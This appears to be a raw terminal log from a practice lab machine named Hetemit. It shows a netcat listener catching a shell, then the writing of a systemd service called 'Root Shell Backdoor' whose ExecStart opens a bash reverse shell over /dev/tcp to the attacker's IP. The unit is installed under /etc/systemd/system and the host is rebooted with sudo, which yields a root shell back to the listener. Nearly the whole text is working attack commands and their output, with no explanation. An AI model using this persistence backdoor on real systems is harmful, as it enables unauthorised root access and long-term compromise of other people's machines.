 ┌─[ ~/Hetemit ] [ 192.168.45.174]
└─→ rlwrap nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.45.174] from (UNKNOWN) [192.168.194.117] 58420
script -c bash /dev/null
Script started, file is /dev/null
[cmeeks@hetemit restjson_hetemit]$ cat << EOF > /tmp/pythonapp.service
[Unit]
cat << EOF > /tmp/pythonapp.service
> Description=Root Shell Backdoor
[Unit]
> After=network-online.target
Description=Root Shell Backdoor
>
After=network-online.target
> [Service]
> Type=simple
ExecStart=/bin/bash -c "bash -i >& /dev/tcp/192.168.45.174/80 0>&1"
[Service]
> Restart=always
Type=simple
> ExecStart=/bin/bash -c "bash -i >& /dev/tcp/192.168.45.174/80 0>&1"
> User=root
Restart=always
>
User=root
> [Install]
> WantedBy=multi-user.target
[Install]
> EOF
WantedBy=multi-user.target
> EOF
[cmeeks@hetemit restjson_hetemit]$ cp /tmp/pythonapp.service /etc/systemd/system/pythonapp.service
<onapp.service /etc/systemd/system/pythonapp.service
[cmeeks@hetemit restjson_hetemit]$ sudo /sbin/reboot
sudo /sbin/reboot
┌─[ ~/Hetemit ] [ 192.168.45.174]
└─→ rlwrap nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.45.174] from (UNKNOWN) [192.168.194.117] 36268
bash: cannot set terminal process group (1210): Inappropriate ioctl for device
bash: no job control in this shell
[root@hetemit /]#
KALI